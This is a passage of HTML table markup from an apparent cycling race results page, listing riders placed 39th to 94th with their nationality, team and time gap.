<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">39</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Carlos Betancur (Col) Movistar Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:55</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">40</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Aaron Gate (Nzl) Aqua Blue Sport</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:56</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">41</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Carlos Verona (Spa) Orica-Scott</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:57</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">42</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;"><u>Pello Bilbao (Spa) Astana Pro Team</u></span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">43</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Zdenek Stybar (Cze) Quick-Step Floors</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:01:01</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">44</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Lachlan Morton (Aus) Dimension Data</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:01:03</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">45</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;"><u>Miguel Angel Lopez (Col) Astana Pro Team</u></span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:01:11</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">46</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Lars Boom (Ned) Team LottoNl-Jumbo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:01:16</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">47</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Odd Christian Eiking (Nor) FDJ</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:01:17</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">48</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Daniel Pearson (Gbr) Aqua Blue Sport</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:01:26</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">49</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Simone Ponzi (Ita) CCC Sprandi Polkowice</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:01:29</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">50</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jan Hirt (Cze) CCC Sprandi Polkowice</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:01:33</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">51</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Dayer Quintana (Col) Movistar Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:01:36</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">52</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Michael Sch&auml;r (Swi) BMC Racing Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:01:43</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">53</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Michael Woods (Can) Cannondale-Drapac</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:01:50</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">54</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jan B&aacute;rta (Cze) Bora-Hansgrohe</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:01:54</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">55</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Koen De Kort (Ned) Trek-Segafredo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:02:01</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">56</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Marcus Burghardt (Ger) Bora-Hansgrohe</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:02:08</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">57</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Nikias Arndt (Ger) Team Sunweb</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:03:54</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">58</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Niccolo Bonifazio (Ita) Bahrain-Merida</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:04:04</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">59</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Tejay Van Garderen (Usa) BMC Racing Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:04:06</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">60</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Tomasz Marczynski (Pol) Lotto Soudal</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:05:11</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">61</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Ondrej Cink (Cze) Bahrain-Merida</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:05:14</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">62</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Reinardt Janse Van Rensburg (Rsa) Dimension Data</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:05:25</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">63</span></span></strong></td>
<td width="10px">&nbsp;</td>
<td align="left"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Matvey Mamykin (Rus) Katusha-Alpecin</span></span></strong></td>
<td width="10px">&nbsp;</td>
<td align="right"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:05:32</span></span></strong></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">64</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Daan Olivier (Ned) Team LottoNl-Jumbo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:06:35</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">65</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Sep Vanmarcke (Bel) Cannondale-Drapac</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:07:33</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">66</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jonathan Hivert (Fra) Direct Energie</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:07:46</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">67</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jack Bauer (Nzl) Quick-Step Floors</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:07:57</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">68</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Mathew Hayman (Aus) Orica-Scott</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:08:19</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">69</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Maxime Monfort (Bel) Lotto Soudal</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:08:28</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">70</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Alexis Gougeard (Fra) AG2R La Mondiale</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:08:31</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">71</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">S&eacute;bastien Reichenbach (Swi) FDJ</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:08:56</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">72</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Reto Hollenstein (Swi) Katusha-Alpecin</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:09:06</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">73</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Fabien Grellier (Fra) Direct Energie</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:09:44</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">74</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">David De La Cruz (Spa) Quick-Step Floors</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:09:49</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">75</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Rob Power (Aus) Orica-Scott</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:09:57</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">76</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jelle Wallays (Bel) Lotto Soudal</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:10:09</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">77</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Darwin Atapuma (Col) UAE Team Emirates</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:10:24</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">78</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Sylvain Chavanel (Fra) Direct Energie</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:10:34</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">79</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Mike Teunissen (Ned) Team Sunweb</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:10:42</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">80</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Owain Doull (Gbr) Team Sky</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:10:52</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">81</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Paul Martens (Ger) Team LottoNl-Jumbo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:10:54</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">82</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Nikolas Maes (Bel) Lotto Soudal</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:10:58</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">83</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Enrico Gasparotto (Ita) Bahrain-Merida</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:11:01</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">84</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Hugh Carthy (Gbr) Cannondale-Drapac</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:11:04</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">85</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Sebastian Henao (Col) Team Sky</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:11:10</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">86</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Taylor Phinney (Usa) Cannondale-Drapac</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:11:23</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">87</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Maciej Bodnar (Pol) Bora-Hansgrohe</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:11:25</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">88</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jakub Kaczmarek (Pol) CCC Sprandi Polkowice</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:11:26</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">89</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Gianluca Brambilla (Ita) Quick-Step Floors</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:11:28</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">90</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jesper Asselman (Ned) Roompot - Nederlandse Loterij</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:11:33</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">91</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Nelson Oliveira (Por) Movistar Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:11:36</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">92</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jaco Venter (Rsa) Dimension Data</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:11:41</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">93</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Matej Mohoric (Slo) UAE Team Emirates</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:11:46</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">94</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Adrian Kurek (Pol) CCC Sprandi Polkowice</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
